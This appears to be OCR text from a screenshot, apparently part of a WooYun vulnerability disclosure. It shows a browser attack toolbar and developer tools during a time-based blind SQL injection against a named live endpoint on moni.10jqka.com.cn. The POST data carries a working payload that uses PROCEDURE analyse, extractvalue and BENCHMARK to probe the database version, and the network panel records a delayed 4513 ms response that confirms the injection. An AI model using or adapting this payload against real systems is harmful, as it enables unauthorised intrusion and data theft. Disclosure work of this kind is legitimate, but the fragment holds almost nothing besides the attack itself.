 moni.10jqka.com.cn/msgboard/msgboard/getmsg
百度 <⌘K>
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://moni.10jqka.com.cn/msgboard/msgboard/getmsg
-
Split URL
+
Execute
Enable Post data
Enable Referrer
Post data
current=1&bid=hz9460%257C322983359&userPic=true&pageSize=1 PROCEDURE analyse((select extractvalue(rand(),concat(0x3a,(IF(MID(version(),1,1) LIKE
5,BENCHMARK(1*10000000,md5(1)),1))))),1)%23
-
+
{"errorcode":0,"errormsg":"","result":{},"errorCode":-1}
查看器
控制台
调试器
样式编辑器
性能
网络
方法
文件
域名
类型
已传输
大小
0 毫秒
1.28 秒
2.56 秒
3.84 秒
200
POST
getmsg
moni.10jqka.com.cn
json
0.05 KB
0.05 KB
→ 4513 ms
www.wooyun.org